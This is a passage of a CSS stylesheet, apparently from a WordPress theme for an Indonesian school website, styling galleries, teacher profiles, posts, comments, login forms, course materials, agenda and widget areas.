    text-align: center;
    padding: 0 20px;
    transition: all 0.5s ease 0.3s;
    z-index: 10;
}

.gal_box:hover .gal_layer h4 {
    transition: all 0.5s ease 0.3s;
    top: 50%;
}

.gal_vidblock {
    margin: 0 -5px;
}

.gal_invid {
    padding: 20px 0;
}

.video_box {
    width: 25%;
    float: left;
    padding: 10px 0 0;
}

.video_boxin {
    margin: 0 5px;
}

.video_box iframe {
    width: 100%;
    height: 200px;
    display: block;
}

/* Quotes */

.home_quotes {
    padding: 50px;
}

.home_quotes h4 {
    text-align: center;
    margin: 0;
    font-size: 25px;
    letter-spacing: -1px;
    font-weight: 700;
}

.mad_quotes {
    font-size: 30px;
    max-width: 800px;
    padding: 50px 0 30px;
    margin: 0 auto;
    text-align: center;
}

.quotes_acc {
    font-size: 22px;
}

/* GTK */

.home_guru {
    padding: 20px 0;
    margin: 0;
}

.title_guru {
    position: relative;
    text-align: center;
    margin: 0 0 15px;
    font-size: 25px;
    letter-spacing: -1px;
    font-weight: 700;
}

.title_guru:after {
    position: absolute;
    bottom: -8px;
    left: 50%;
    margin-left: -35px;
    content: "";
    height: 2px;
    width: 70px;
    display: block;
}
.splide__slide img {
	width: 100%;
}
.person .splide__slide {
    padding: 10px 0 0;
}

.guru_info {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 100px 20px 20px;
    z-index: 5;
}

.guru_nama {
    font-weight: bold;
}

.guru_status {
    font-size: 11px;
}

/* SINGLE */

.mad_konten {
    margin: 0 -20px;
}

.single-download .mad_konten {
    padding: 40px 0;
}

.mading_primary {
    float: left;
    width: calc(100% - 380px);
}

.mading_primary.mading_pagefull {
    float: none;
    width: 100%;
}

.primary_content {
    margin: 0 20px;
}

.primary_little {
    float: left;
    width: 80px;
}

.publish_date {
    width: 64px;
    height: 82px;
    margin: 0 0 15px;
    text-align: center;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}

.publish_date span {
    display: block;
}

.mdate {
    font-size: 36px;
    line-height: 1.2;
    font-weight: bold;
}

.mmonth {
    font-size: 11px;
}

.share i {
    display: block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    color: #fff;
    margin: 0 auto 5px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
    font-size: 18px;
    border-radius: 30px;
}

.share .icon-mad-share {
    background: #090;
}

.share .icon-mad-facebook {
    background: #1c6dbd;
}

.share .icofont-x {
    background: #222;
}

.share .icon-mad-whatsapp {
    background: #5d5;
}

.share .icon-mad-telegram {
    background: #49aad9;
}

.share .mob_wa {
    display: none;
}

.primary_big {
    float: right;
    width: calc(100% - 110px);
}

.mading_heading {
    font-size: 36px;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 25px;
}

.center_heading {
	text-align: center;
}

.no_index {
    padding: 30px 0 0;
}

.after_title {
    font-size: 12px;
    margin: 0 0 30px;
}

.after_title span {
    float: right;
}

.mading_featured img {
    width: 100%;
    height: auto;
    margin: 0 0 30px;
}

.agenda_single {
    position: relative;
    min-height: 250px;
}

.agenda_single:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 5;
}

.agloop {
    position: absolute;
    top: 30px;
    left: 30px;
    right: 30px;
    z-index: 10;
}

.age-info {
    float: left;
    padding: 0;
    margin: 0 15px 0 0;
    width: 70px;
    display: inline;
    letter-spacing: -1px;
    text-align: center;
    border: 0;
}

.agedate {
    display: block;
    font-weight: bold;
    font-size: 45px;
    line-height: 1;
}

.atime {
    float: right;
    width: calc(100% - 105px);
    padding: 0 0 0 19px;
}

.waktu span {
    padding: 0 10px;
    display: inline-block;
    margin: 0 0 8px;
    font-weight: bold;
}

.agenda_heading {
    font-size: 35px;
    line-height: 1.2;
    letter-spacing: -2px;
    margin: 0 0 15px;
}

.agemon {
    letter-spacing: 0px;
    display: block;
    font-weight: bold;
    font-size: 11px;
    line-height: 1.4;
}

.post_inpublish {
    padding: 25px 0 0;
}

#event span {
    display: inline-block;
    width: 40px;
    height: 50px;
    line-height: 50px;
    font-weight: bold;
    font-size: 24px;
    text-align: center;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px 3px 0 0;
}

.mading_article {
    line-height: 1.5;
}

.mading_article.no_post {
    margin: 0 0 50px;
}

.wp-caption {}

.wp-caption-text {}

.sticky {}

.gallery-caption {}

.bypostauthor {}

.alignright {}

.alignleft {}

.aligncenter {}

.mading_article h1,
.mading_article h2,
.mading_article h3,
.mading_article h4,
.mading_article h5,
.mading_article h6 {
    font-weight: 700;
    line-height: 1.3;
    margin: 5px 0 15px;
}

.mading_article h1 {
    font-size: 34px;
}

.mading_article h2 {
    font-size: 30px;
}

.mading_article h3 {
    font-size: 26px;
}

.mading_article h4 {
    font-size: 22px;
}

.mading_article h5 {
    font-size: 18px;
}

.mading_article h6 {
    font-size: 16px;
}

.mading_article {
    font-weight: 400;
}

.mading_article table td {
    vertical-align: top;
    border: 1px solid #ddd;
}

.mading_article p {
    margin: 0 0 15px;
}

.mading_article img {
    max-width: 100%;
    height: auto;
    margin: 0 0 20px;
}

.mading_article img.alignleft {
    float: left;
    margin: 0 30px 20px 0;
}

.mading_article img.alignright {
    float: right;
    margin: 0 0 20px 30px;
}

.mading_article img.aligncenter {
    float: none;
    margin: 0 auto 20px;
}

.mading_article .prestasi__list-image img {
    margin: 0;
}

.mading_article blockquote {
    margin: 0 0 20px;
    padding: 20px 20px 10px 50px;
    background: rgb(0, 0, 0, 0.05);
}

.mading_article ul {
    margin: 0 0 20px;
    list-style: disc !important;
}

.mading_article ol {
    margin: 0 0 20px;
    list-style: decimal !important;
}

.mading_article li {
    margin: 0 0 0 15px;
}

.mading_article li ol,
.mading_article li ul {
    margin: 0;
}

.madtags {
    margin: 40px 0;
}

.madtags a {
    margin: 0 4px 4px 0;
    padding: 2px 8px;
    line-height: 20px;
    line-height: 20px;
    font-size: 13px;
    display: inline-block;
}

.screen-reader-text {}

.madrel {
    margin: 0 -10px 50px;
}

.post_related {
    float: left;
    width: 33.33%;
}

.post_listing {
    margin: 0 10px 20px;
    position: relative;
    min-height: 150px;
    overflow: hidden;
}

.rel_featured img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
}

.rel_overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 90px 15px 15px;
    background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
    color: #fff;
}

.rel_overlay a {
    color: #fff;
}

.rel_overlay h4 {
    font-weight: bold;
}

.rel_overlay span {
    font-size: 12px;
}

.akademi__comment {
    padding: 50px 0 25px;
    margin: 0 0 25px;
    border-bottom: 1px solid rgba(125, 125, 125, 0.3);
}

.have_comment {
    float: right;
    width: calc(100% - 80px);
}

.akademi__comment i {
    float: left;
    width: 45px;
    height: 45px;
    margin-right: 30px;
    line-height: 45px;
    text-align: center;
    font-size: 22px;
    border-radius: 6px;
}

.mading_heads {
    font-size: 30px;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 10px 10px;
    padding-top: 20px;
}

.mading__post {
    position: relative;
}

.comment-body {
    padding: 0 0 40px;
}

.comment-meta {
    margin: 0 0 20px;
    position: relative;
}

.comment-meta .avatar {
    float: left;
    margin: 0 40px 0 0;
}

.comment-meta:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.comment-content {
    padding: 30px 30px 65px;
    border: 1px solid rgba(125, 125, 125, 0.25);
    margin: 0 0 0 85px;
}

.comment-author {
    margin: 0 0 5px;
}

.reply {
    margin: -50px 0 15px 115px;
    position: relative;
    z-index: 2;
}

.comment-reply-link {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    border-radius: 5px;
    padding: 0 15px;
    background: #016;
    color: #fff;
}

.comment.depth-2,
.comment.depth-3,
.comment.depth-4,
.comment.depth-5 {
    margin-left: 85px;
}

.comment_heads {
    font-size: 24px;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0;
}

.comment-respond {
    margin: 0 0 20px 80px;
}

.comment_leads {
    font-size: 24px;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 20px 80px;
}

.comment__author span {
    font-weight: 300;
    text-transform: uppercase;
}

.comment__author {
    padding: 0 0 10px;
}

.comment__author span a {
    font-weight: bold;
    font-size: 16px;
}

.comment__author em {
    font-size: 13px;
}

.comment__meta p {
    line-height: 1.6;
}

.comment__meta .comment-reply-link {
    display: block;
    padding: 10px 0;
}

.comment-form {
    position: relative;
    padding: 150px 0 40px;
}

.comment-form #submit {
    border: none;
    font-weight: bold;
    font-size: 15px;
    cursor: pointer;
    padding: 8px 15px;
    border-radius: 4px;
}

#respond .comment_message {
    margin: 10px 0 25px;
}

#respond .mading__form-textarea {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 140px;
}

#comment {
    height: 120px;
    width: calc(100% - 30px);
    padding: 10px 15px;
    background: rgba(0, 0, 0, 0.03);
    border: 0;
}

.mading__form-author,
.mading__form-email,
.mading__form-url {
    float: left;
    width: 33.333333333%;
    padding: 15px 0 0;
}

.inncom {
    width: calc(100% - 15px);
}

.mading__form-url .inncom {
    width: 100%;
}

.inncom input {
    height: 36px;
    line-height: 36px;
    padding: 0 15px;
    width: calc(100% - 30px);
    font-size: 14px;
    border: 0;
    background: rgba(0, 0, 0, 0.03);
}

.comment-form-cookies-consent {
    display: block;
    clear: both;
    padding: 15px 0;
}

.mading_secondary {
    float: left;
    width: 380px;
}

.secondary_content {
    margin: 0 20px;
}

.post_loop {
    margin: 0 -10px;
}

.struc_loop {
	display: flex;
    justify-content: center;
    flex-wrap: wrap;
	margin: 0 -10px 30px;
	border-bottom: 1px solid rgba(125,125,125,0.35);
}

.post_in {
    width: 33.3333%;
    float: left;
}

.post_inthumb {
    margin: 0 10px 40px;
}

.post_inthumb img {
    width: 100%;
    height: auto;
    margin: 0 0 15px;
}

.img_link {
    display: block;
    position: relative;
    min-height: 150px;
    margin: 0 0 15px;
}

.post-category {
    position: absolute;
    top: 10px;
    left: 15px;
    display: inline-block;
    height: 20px;
    line-height: 20px;
    z-index: 5;
}

.post-category a {
    display: inline-block;
    height: 28px;
    line-height: 28px;
    padding: 0 12px;
    font-size: 14px;
    margin: 0 3px 0 0;
}

.post_inthumb h2 {
    font-size: 16px;
    line-height: 1.4;
    margin: 0 0 12px;
}

.loop_bottom {
    height: 200px;
    overflow: hidden;
}

.no_default .loop_bottom {
    height: 135px;
}

.loop_publish {
    margin: 0 0 6px;
    font-size: 14px;
}

.pagination {
    margin: 0 0 30px;
}

.pagination a {
    height: 30px;
    width: 30px;
    margin: 0 1px 0 0;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    font-weight: bold;
}

.pagination a.nextpostslink,
.pagination a.previouspostslink {
    width: auto;
    padding: 0 10px;
}
.mading_table {
    width: 100%;
    margin: 0 0 40px;
}

.mading_table a {
    font-weight: bold;
}

.mad__wrapper td {
    padding: 18px 18px;
    border: 1px solid rgba(125, 125, 125, 0.3);
    margin: 0 0 -1px -1px;
}

.mad__downtitle {
    margin: 0 0 10px;
    font-size: 18px;
}

.mading_table .jum {
    width: 30px;
    text-align: center;
}

.tdcol {
    text-align: center;
}

.search_something {
    padding: 0 0 40px;
}

.some_input input {
    width: calc(100% - 28px);
    border: 1px solid rgba(125, 125, 125, 0.3);
    padding: 0 14px;
    margin: 0 0 15px;
    height: 36px;
    line-height: 36px;
    box-shadow: 0 0 15px inset rgba(0, 0, 0, 0.07);
    border-radius: 3px;
}

.some_result {
    margin: 0 0 20px;
}

.head_cat {
    margin: 0 0 10px;
}

.cat_term {
    padding: 12px 0;
    margin: 0;
    border-top: 1px solid rgba(125, 125, 125, 0.3);
}

.cat_term a {
    height: 24px;
    line-height: 24px;
}

.cat_term span {
    float: right;
    height: 24px;
    line-height: 24px;
    padding: 0 10px;
}

.result_siswa {
    width: 100%;
}

.post_siswa {
    padding: 0 0 40px;
}

.ajax_box {
    float: left;
    width: calc(100% - 60px);
    margin: 0 0 10px;
}

.down_down {
    float: right;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}

.loop_guru {
    width: 33.333%;
    float: left;
}

.post_inguru {
    margin: 0 10px 20px;
    position: relative;
    overflow: hidden;
}

.post_inguru img {
    transition: all 0.5s ease 0.1s;
    transform: scale(1);
    width: 100%;
}

.post_inguru:hover img {
    transition: all 0.5s ease 0.1s;
    transform: scale(1.15);
}

.guru_fullname {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 100px 20px 20px;
    z-index: 5;
    font-size: 16px;
}

.guru_fullname a {
    display: block;
    font-weight: bold;
}

.guru_fullname .jab {
    font-size: 13px;
    padding-top: 6px;
}

/* MATERI DAN TUGAS */

.mading_login {
    float: right;
    width: 225px;
    padding: 0 0 0 25px;
    margin: 0 0 40px;
}

.mading_kelas {
    float: left;
    width: 175px;
    padding: 0 25px 0 0;
    margin: 0 0 40px;
}

.mading_materi {
    float: left;
    width: calc(100% - 500px);
    margin: 0 0 40px;
    padding: 20px 24px;
    border: 1px solid rgba(125, 125, 125, 0.3);
}

.kelas_head {
    font-weight: bold;
    padding: 10px 15px;
}

.tugas_term {
    border-bottom: 1px solid rgba(125, 125, 125, 0.3);
    padding: 10px 0;
}

.tugas_term a {
    font-weight: bold;
}

.mat_count {
    float: right;
    padding: 0 6px;
    font-weight: normal;
    border-radius: 4px;
}

.log_open {
    margin: 0 0 15px;
}

.formim h3 {
    margin: 0 0 10px;
}

.inform {
    padding: 10px 0;
    border-top: 1px solid rgba(125, 125, 125, 0.3);
    border-bottom: 1px solid rgba(125, 125, 125, 0.3);
}

.logajax {
    margin: 0 0 8px;
}

.logajax input {
    border: 1px solid rgba(125, 125, 125, 0.3);
    box-shadow: 0 0 10px inset rgba(0, 0, 0, 0.08);
    padding: 0 10px;
    width: calc(100% - 22px);
    height: 32px;
    line-height: 32px;
    border-radius: 3px;
}

.logajax label.error {
    color: #d33;
    font-size: 10px;
    padding: 4px 0 0;
}

.log_close a {
    display: inline-block;
    border-radius: 4px;
    margin: 0 5px 0 0;
    height: 32px;
    line-height: 32px;
    padding: 0 16px;
}

#login,
#register {
    display: none;
}

.showform {
    display: block !important;
}

#pop_signup,
#pop_login {
    color: #d33;
}

.formim .status {
    margin: 0 0 8px;
}

.log_user {
    padding: 50px 0 10px;
}

.robot,
.robot_oke,
.robot2_oke {
    padding: 10px 0 0;
}

.forg {
    padding: 15px 0 0;
}

.submit_button {
    display: inline-block;
    border-radius: 4px;
    margin: 0 5px 15px 0;
    height: 32px;
    line-height: 32px;
    padding: 0 16px;
    border: 0;
}

.materi_box h2,
.materi_box h3 {
    font-size: 24px;
    line-height: 1.2;
    margin: 0 0 10px;
    font-weight: 400;
}

.mading_artikel,
.materi_stat {
    margin: 0 0 15px;
}

.per_materi {
    width: 80px;
    height: 80px;
    float: right;
    text-align: center;
    border-radius: 4px;
}

.det_materi {
    float: left;
    width: calc(100% - 120px);
}

.det_materi h4 {
    font-size: 24px;
    line-height: 1.2;
    margin: 0 0 10px;
    font-weight: 400;
}

.det_mapel,
.det_kelas {
    height: 24px;
    line-height: 24px;
    padding: 0 8px;
    display: inline-block;
    font-size: 12px;
    position: relative;
    margin: 0;
}

.per_count {
    height: 50px;
    line-height: 60px;
    font-size: 35px;
}

.per_span {
    height: 20px;
}

.kelas_mapel {
    margin: 0 0 20px;
}

.mat_author {
    margin: 0 0 30px;
}

.mat_avatar {
    float: left;
    width: 40px;
    height: 40px;
    border-radius: 40px;
    overflow: hidden;
}

.mat_by {
    float: right;
    width: calc(100% - 65px);
}

.materi_tab .ask {
    margin: 10px 0 8px;
}

.materi_tab .answer {
    float: left;
    width: 25%;
    margin: 0 0 10px;
}

.materi_box #clock {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 10px;
    z-index: 100;
    background: #fff;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    text-align: center;
}

#clock span {
    display: inline-block;
    margin: 0 1px;
    font-size: 18px;
    font-weight: 700;
    width: 30px;
    border-radius: 3px;
    padding: 0 0 3px;
    color: #ffffff;
    background: #dd1111;
}

#clock small {
    font-size: 8px;
    display: block;
    font-weight: 400;
}

.mading_quotes {
    margin: 0 0 80px;
    text-align: center;
}

.home .mading_quotes,
.elementor .mading_quotes {
    margin: 0;
}

.text_quotes {
    font-size: 30px;
    margin: 0 0 15px;
    padding: 30px;
    background: rgba(0, 0, 0, 0.1);
    border-radius: 5px;
}

.people_quotes {
    font-size: 22px;
}

.mading_article.no_post.no_quotes {
    font-size: 30px;
    margin: 0 0 15px;
    padding: 30px;
    background: rgba(0, 0, 0, 0.1);
    border-radius: 5px;
}

.post_in.post_in_slider {
    float: none;
    width: 100%;
}

.youtube_frame {
    margin: 0 0 15px;
}

.youtube_frame iframe {
    height: 350px;
    width: 100%;
}

.mading_first {
    width: 300px;
    float: left;
    margin: 0 0 40px;
}

.mading_second {
    width: calc(50% - 150px);
    float: left;
    margin: 0 0 40px;
}

.mading_third {
    width: calc(50% - 150px);
    float: left;
    margin: 0 0 40px;
}

.mad_gurusingle {
    margin: 0 -10px;
}

.mad_gurusingle .mading_featured {
    margin: 68px 10px 0;
}

.guru_content {
    margin: 0 10px;
}

.table_inmading {
    width: 100%;
}

.profile_head {
    background: rgba(0, 0, 0, 0.1);
}

.single_novid iframe {
    width: 100%;
    height: 400px;
    margin: 0 0 20px;
}

.mad_widget {
    padding: 40px 0;
}

.widget_area {
    margin: 0 -20px;
}

.widget_box {
    width: 33.33%;
    float: left;
}

.widget_box-inner {
    padding: 0 20px;
}

.widget_block {
    margin: 0 0 30px;
    font-size: 15px;
    line-height: 1.4 !important;
}

.widget_block h1 {
    font-size: 27px;
    margin: 0 0 10px;
    letter-spacing: -1px;
}

.widget_block h2 {
    font-size: 25px;
    margin: 0 0 10px;
    letter-spacing: -1px;
}

.widget_block h3 {
    font-size: 22px;
    margin: 0 0 10px;
    letter-spacing: -1px;
}

.widget_block h4 {
    font-size: 18px;
    margin: 0 0 10px;
}

.widget_block h5 {
    font-size: 17px;
    margin: 0 0 10px;
}

.widget_block h6 {
    font-size: 16px;
    margin: 0 0 10px;
}

.widget_block p {
    margin: 0 0 10px;
}

.widget_block ul,
.widget_block ol {
    margin: 0 0 10px;
}

.widget_block ul li,
.widget_block ol li {
    margin: 0 0 0 15px;
}

.widget_block blockquote {
    padding: 15px;
    background: rgba(0, 0, 0, 0.02);
    font-size: 16px;
}

.widget_block blockquote cite {
    font-size: 13px;
}

.widget_block .wp-block-code code {
    padding: 15px;
    background: rgba(0, 0, 0, 0.02);
}

.widget_block .wp-block-table {
    width: 100%;
}

.widget_block .wp-block-table td {
    padding: 10px;
    border: 1px solid rgba(125, 125, 125, 0.3);
    margin: 0 0 -1px -1px;
}

.widget_block .wp-block-pullquote blockquote {
    background: none;
}

.widget_block figcaption {
    font-size: 12px;
    padding: 5px 0;
}

.widget_block .wp-block-archives,
.widget_block .wp-block-categories {
    margin: 0;
    list-style: none;
}

.widget_block .wp-block-archives li,
.widget_block .wp-block-categories li {
    padding: 0 0 7px;
    margin: 0 0 7px;
    border-bottom: 1px dashed rgba(125, 125, 125, 0.3);
}

.widget_block .wp-block-calendar table th {
    background: rgba(0, 0, 0, 0.05);
}

.widget_block .wp-block-calendar table caption {
    font-size: 16px;
    padding: 0 0 10px;
}

.widget_block .wp-calendar-nav {
    padding: 10px 0;
}

.widget_block .wp-block-latest-comments__comment {
    padding: 0 0 7px;
    margin: 0 0 7px;
    line-height: 1.5;
    border-bottom: 1px dashed rgba(125, 125, 125, 0.3);
}

.widget_block .wp-block-latest-comments__comment-excerpt p {
    line-height: 1.4;
}

.widget_block .wp-block-latest-comments__comment-date {
    font-style: italic;
}

.widget_block .wp-block-latest-posts.wp-block-latest-posts__list li,
.widget_block .wp-block-pages-list__item {
    margin: 0;
    padding: 0 0 10px;
}

.widget_block .wp-block-latest-posts.wp-block-latest-posts__list li time {
    font-size: 12px;
    line-height: 1.3;
}

.widget_block .wp-block-page-list {
    list-style: none;
}

.widget_block .wp-block-pages-list__item.has-child {
    padding: 0;
}

.widget_block .wp-block-pages-list__item.has-child .submenu-container {
    margin: 10px 0 0 15px;
}

.widget_block .wp-block-rss {
    list-style: none;
}

.widget_block .wp-block-rss__item {
    padding: 0 0 10px;
    margin: 0;
}

.widget_block .wp-block-tag-cloud a {
    display: inline-block;
    height: 26px;
    line-height: 26px;
    font-size: 14px !important;
    padding: 0 10px;
    margin: 0 0 4px;
}

.widget_block .wp-block-search .wp-block-search__button {
    border: 0;
    height: 30px;
    line-height: 30px;
    width: 70px;
    padding: 0;
    margin-left: 10px;
    text-align: center;
}

.widget_block .wp-block-search .wp-block-search__input {
    border: 1px dashed rgba(125, 125, 125, 0.3);
    height: 30px;
    line-height: 30px;
    width: calc(100% - 90px);
    padding: 0 9px;
    background: #fff;
    color: #222;
    float: left;
}

.widget_block .wp-block-search .wp-block-search__label {
    margin: 0 0 6px;
    font-style: italic;
    display: block;
}

.widget_block.widget_meta li {
    padding: 0 0 10px;
}

.widget_block.widget_nav_menu li {
    padding: 0 0 10px;
}

.widget_block.widget_nav_menu li.menu-item-has-children {
    padding: 0;
}

.widget_block.widget_nav_menu li.menu-item-has-children ul.sub-menu {
    margin: 10px 0 0;
}

.widget_block .wp-block-video iframe {
    width: 100%;
    padding: 0 0 10px;
    height: 200px;
}

/* Search */

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
    width: calc(100% - 10px) !important;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button {}

.wp-block-search.wp-block-search__no-button .wp-block-search__inside-wrapper {
    width: calc(100% - 2px) !important;
}

.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper {
    width: 100% !important;
}

.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button {}

.post_widget {
    padding: 0 0 12px;
    margin: 0 0 12px;
    border-bottom: 1px dashed rgba(125, 125, 125, 0.3);
}

.widget_thumb {
    width: 80px;
    height: 60px;
    margin-right: 15px;
    float: left;
    padding: 10px;
    border-radius: 3px;
    box-shadow: 0 0 10px rgba(125, 125, 125, 0.13);
}

.post_widspan {
    font-size: 12px;
    padding: 4px 0;
}

.agenda_widget {
    padding: 0 0 12px;
    margin: 0 0 12px;
    border-bottom: 1px solid rgba(125, 125, 125, 0.3);
}

.agenda_dt {
    float: left;
    padding: 5px 0;
    margin: 0 15px 0 0;
    width: 70px;
    display: inline;
    letter-spacing: -3px;
    text-align: center;
    border: 0;
}

.a_date {
    display: block;
    font-weight: bold;
    font-size: 40px;
    line-height: 1.4;
}

.a_month {
    letter-spacing: 0px;
    display: block;
    font-weight: bold;
    font-size: 11px;
    line-height: 1.4;
}

.agenda_info {
    float: right;
    width: calc(100% - 90px);
}

.a_time span {
    position: relative;
    display: inline-block;
    height: 24px;
    font-weight: bold;
    font-size: 11px;
    line-height: 24px;
    padding: 0 3px;
    margin: 0 0 8px 8px;
}

.a_time span:after {
    content: "";
    position: absolute;
    top: 0;
    right: -8px;
    border-bottom: 24px solid transparent;
    border-top: 0;
}

.a_time span:before {
    content: "";
    position: absolute;
    top: 0;
    left: -8px;
    border-top: 24px solid transparent;
}

.vid_widin iframe {
    width: 100%;
    margin: 0 0 15px;
    height: 230px;
}

.widget_contact td {
    padding: 8px;
    border: 1px solid rgba(125, 125, 125, 0.3);
}

.wid_num {
    padding: 8px;
    margin: 0 0 -1px;
    border: 1px solid rgba(125, 125, 125, 0.3);
}

.copyright {
    padding: 40px 0;
    text-align: center;
}

.to_top {
    position: fixed;
    right: 36px;
    bottom: 30px;
    width: 36px;
    height: 36px;
    line-height: 36px !important;
    text-align: center;
    font-size: 18px;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    z-index: 100;
    display: none;
}

.fade .to_top {
    display: block;
}

.layout_prestasi .to_top {
    display: none;
}



/* Prestasi */

.running {
    position: relative;
    width: auto;
    overflow: hidden;
    margin: 0 290px 0 30px;
    display: block;
    padding: 5px 0;
    height: 36px;
    z-index: 5;
}

.botclose {
    background: #333333;
    color: #ffffff;
    display: none;
    position: fixed;
    top: 60px;
    right: calc(50% - 30px);
    width: 60px;
    height: 24px;
    text-align: center;
    line-height: 24px;
    font-size: 10px;
    z-index: -1;
}

.ps_input {
    width: 140px;
    padding: 0;
    float: left;
}

.ps_input input {
    padding: 0 10px;
    width: 80px;
    line-height: 32px;
    border: 0;
}

.ps_select {
    width: 108px;
    padding: 0;
    float: left;
    overflow: hidden;
}

.ps_select select {
    border-left: 1px solid #529923;
    padding: 0 10px;
    line-height: 34px;
    border: 0;
    appearance: none;
}

.ps_button {
    width: 32px;
    height: 32px;
    padding: 0;
    float: left;
}

.ps_button button {
    width: 32px;
    height: 32px;
    border: 0;
    text-align: center;
    line-height: 32px;
}


.head_area {
    position: relative;
    padding: 0 30px;
    max-width: 1400px;
    margin: 0 auto;
    z-index: 5;
}

.closemenu {
    display: none;
    position: absolute;
    top: 13px;
    padding: 0 10px;
    height: 24px;
    line-height: 24px;
    right: 30px;
    font-size: 10px;
}

.botsearch {
    display: none;
    position: absolute;
    top: 25px;
    right: 60px;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    font-size: 20px;
    transition: all 0.5s ease;
    z-index: 100;
}

.fade .botsearch {
    top: 14px;
}

.botmenu {
    display: none;
    position: absolute;
    top: 25px;
    right: 20px;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    font-size: 20px;
    transition: all 0.5s ease;
    z-index: 100;
}

.fade .botmenu {
    top: 14px;
}

.before_blocks {
    margin: 0 -10px;
}

.outer_top {
    width: 100%;
    float: none;
    position: relative;
    z-index: 10;
}

.info_box {
    width: 65%;
    float: left;
}

.school_box {
    padding: 30px 40px;
    position: relative;
}

.info_box h3 {
    font-size: 12px;
}

.info_box h3 span.re_info {
    display: inline-block;
    padding: 0 10px;
    line-height: 26px;
}

.info_box h1 {
    position: relative;
    font-size: 30px;
    line-height: 1.3;
    padding: 15px 0;
    margin-bottom: 12px;
}

.info_box h1:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    height: 1px;
    width: 100%;
    opacity: 0.2;
}

.opened {
    display: none;
    position: relative;
    bottom: 11px;
    right: 0;
    height: 1px;
}

.opened .opentoggle {
    float: right;
    position: relative;
    width: 90px;
    height: 20px;
    margin-top: -20px;
}

.opentoggle:before {
    content: "Lihat Kontak";
    position: absolute;
    bottom: 0;
    right: 0;
    font-size: 10px;
    font-weight: 400;
    border-radius: 10px;
    padding: 0 10px;
    height: 20px;
    line-height: 20px;
    z-index: 10;
}

.infoshow .opentoggle:before {
    content: "Tutup Kontak";
}

.info_tab {
    padding-top: 8px;
    font-size: 14px;
}

.info_tab td {
    padding: 4px 0;
}

.mad__wrapper .info_tab td {
    border: 0 !important;
}

.con_box {
    margin: 30px 40px;
    text-align: center;
}

.con_box .ks {
    font-size: 12px;
    margin-bottom: 5px;
}

.con_box .phone {
    font-size: 25px;
}


.school_box:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 1px;
    opacity: 0.2;
}


.outer_block {
    width: 25%;
    float: left;
    margin-top: 30px;
    position: relative;
    z-index: 10;
}

.near_agenda {
    position: relative;
    z-index: 5;
}

.near_agenda h3 {
    font-size: 15px;
}

.near_agenda h3 span.re_agenda {
    display: inline-block;
    padding: 0 10px;
    line-height: 32px;
}

.latest_agenda {
    padding: 15px 0;
}

.latest_agenda h4 {
    font-size: 20px;
    line-height: 1.3;
}

.table_agenda {
    margin: 15px 0;
    width: 100%;
    border-bottom: 1px solid rgba(0, 0, 0, 0.3);
    font-size: 14px;
}

.table_agenda td {
    padding: 8px 15px 8px 0;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.3);
}

.foot_agenda {
    text-align: right;
    padding: 10px 0;
}

.foot_agenda a {
    position: relative;
}

.foot_agenda a:after {
    content: "";
    position: absolute;
    bottom: 4px;
    left: -42px;
    height: 1px;
    width: 40px;
}

.outer_doubleblock {
    width: 50%;
    float: left;
    margin-top: 30px;
    position: relative;
    z-index: 10;
}


.news .splide__slide {
    height: 408px;
    overflow: hidden;
    position: relative;
}

.post_meta {
    position: absolute;
    top: 0;
    left: -500px;
    bottom: 0;
    width: 280px;
    padding: 30px;
    font-size: 14px;
    opacity: 0.9;
    transition: all 0.5s 1s ease;
}

.active .post_meta {
    left: 0;
}

.post_meta span {
    display: inline-block;
    font-weight: bold;
    padding: 0 10px;
    margin: 0 0 15px;
    font-size: 14px;
    line-height: 32px;
    height: 32px;
}

.post_meta h4 {
    margin-bottom: 20px;
    font-size: 20px;
    font-weight: 700;
}

.announ_home {
    position: relative;
    margin: 0 10px;
    height: 408px;
    overflow: hidden;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.announ_post {
    padding: 30px;
}

.announ_post h3 {
    font-size: 15px;
    margin-bottom: 10px;
}

.announ_post h3 span.re_peng {
    display: inline-block;
    padding: 0 10px;
    line-height: 32px;
}

.block_post {
    padding: 8px 0;
    font-weight: 400;
}

.quotes_acc {
    margin-top: 10px;
    display: block;
    font-size: 22px;
}

#personelblock {
    padding: 30px 0;
    height: 280px;
    overflow: hidden;
}

.home_person {
    width: 45%;
    float: left;
}

.box_person {
    margin: 0 10px;
}

.head_edditorial {
    margin: 0 -10px;
}

.head_edditorial .head_photos {
    width: 240px;
    float: left;
}

.head_edditorial .get_photos {
    margin: 0 10px;
    height: 280px;
    overflow: hidden;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.box_person img {
